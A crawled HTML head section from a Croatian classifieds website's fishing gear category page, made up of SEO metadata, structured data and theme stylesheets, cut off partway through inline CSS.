

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/
body_size: 27958
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ribolovni pribor i oprema | Total Oglasnik</title>
	<meta name="description" content="Ribolov je omiljena aktivnost mnogih zaljubljenika u prirodu, a pravi ribolovni pribor čini razliku između uspješnog ulova i propuštene prilike. Bez obzira jeste li početnik, rekreativac ili profesionalni ribolovac, odabir kvalitetnih štapova, mamaca, udica i opreme osigurava bolji ribolovni doživljaj." />
	<link rel="canonical" href="https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ribolovni pribor i oprema | Total Oglasnik" />
	<meta property="og:description" content="Ribolov je omiljena aktivnost mnogih zaljubljenika u prirodu, a pravi ribolovni pribor čini razliku između uspješnog ulova i propuštene prilike. Bez obzira jeste li početnik, rekreativac ili profesionalni ribolovac, odabir kvalitetnih štapova, mamaca, udica i opreme osigurava bolji ribolovni doživljaj." />
	<meta property="og:url" content="https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/","url":"https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/","name":"Ribolovni pribor i oprema | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"description":"Ribolov je omiljena aktivnost mnogih zaljubljenika u prirodu, a pravi ribolovni pribor čini razliku između uspješnog ulova i propuštene prilike. Bez obzira jeste li početnik, rekreativac ili profesionalni ribolovac, odabir kvalitetnih štapova, mamaca, udica i opreme osigurava bolji ribolovni doživljaj.","breadcrumb":{"@id":"https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Sportska oprema","item":"https://total-oglasnik.com/listing-category/sportska-oprema/"},{"@type":"ListItem","position":3,"name":"Ribolovni pribor i oprema"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1759267366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1759267366&wpr_t=1764495156' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1759267366' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1759267366' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1764495156' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1759267366' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1759267366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1759267366' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1759267366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1759267366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1759267366' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-1e530278-b74d-4146-81d9-09536ca93a24) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1759267366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1759267366' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), 